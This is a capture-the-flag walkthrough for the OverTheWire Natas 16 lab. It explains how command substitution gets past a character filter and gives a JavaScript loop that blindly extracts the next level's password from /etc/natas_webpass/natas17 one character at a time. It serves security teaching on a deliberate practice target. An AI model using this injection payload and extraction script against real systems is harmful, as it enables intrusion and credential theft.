Looks like our old friend is back, and this time they are filtering MORE STUFF OMG!!! TOO BAD IT’S STILL NOT ENOUGH FTW!!!

You can see they are filtering the following characters:
; | & ` \ ‘ ”
On top of that they put our input inside of double quotes, so we will not be able to break out of the grep command as we had in previous levels. Fortunately they did leave one option for us to execute any command we want on the server, we just won’t have the output printed back to us…this is ok.
Let’s try throwing this into the form and see what happens:


$(grep -o ^a /etc/natas_webpass/natas17)

It looks like we somehow matched every single line in dictionary.txt. What is that hackish looking input that we passed to server doing anyway? $() is similar to the backtick operator, think of it as saying “the result of”. So we are setting $key equal to the result of grepping for the letter a in the file /etc/natas_webpass/natas17. Somehow this ended up matching all the words in dictionary.txt, but how? For clarity let’s see what $(grep -o ^a /etc/natas_webpass/natas17) actually looks like by testing on our own system. Since we don’t actually have the file natas17, we’ll make up our own for testing purposes:
You can see that there is no letter ‘a’ in natas17, and more importantly it does not start with a letter ‘a’ (the ^ is a regex operator that says match start of a line). This means that our grep command is not returning anything. Since we are grepping for the result of a command that hasn’t returned anything, everything is matched, which is why we see the whole dictionary.txt file.
What happens if we DO have a match?
This time our inner grep command returned ‘th’ so the outer grep command searched for ‘th’ inside of dictionary.txt, and we saw the matches. So now we know that if we grep for something in natas17 that isn’t there, nothing will be returned, and out the outer grep will match everything. If we grep for something that IS in natas17, then something WILL return, and the outer grep will return LESS THAN the entire dictionary.txt. Great so let’s hack.

This is basically like our blind sql injection level. We know what the page looks like when we’re on to something, and we know what it looks like when we’re not quite there, so lets whip something up to do the heavy lifting:
string = "";
for (j = 0; j < 32; j++) {
for(i = 48; i < 127; i++) {
if (i == 34) { continue; }
if (i == 92) { continue; }
if (i == 60) { continue; }
if (i == 59) { continue; }
if (i == 96) { continue; }
if (i == 124) { continue; }
xhr = new XMLHttpRequest();
xhr.open("GET", "http://natas16.natas.labs.overthewire.org/?needle=$(grep -o ^" + string + String.fromCharCode(i) + " /etc/natas_webpass/natas17)&submit=Search", false);
xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr.send();
//console.log(xhr.response);
if (xhr.response.length < 4000) {
string += String.fromCharCode(i);
console.log(string);
break;
}
}
}
console.log(string);
If this is not self explanatory feel free to ask questions in the comments below, or hit up google.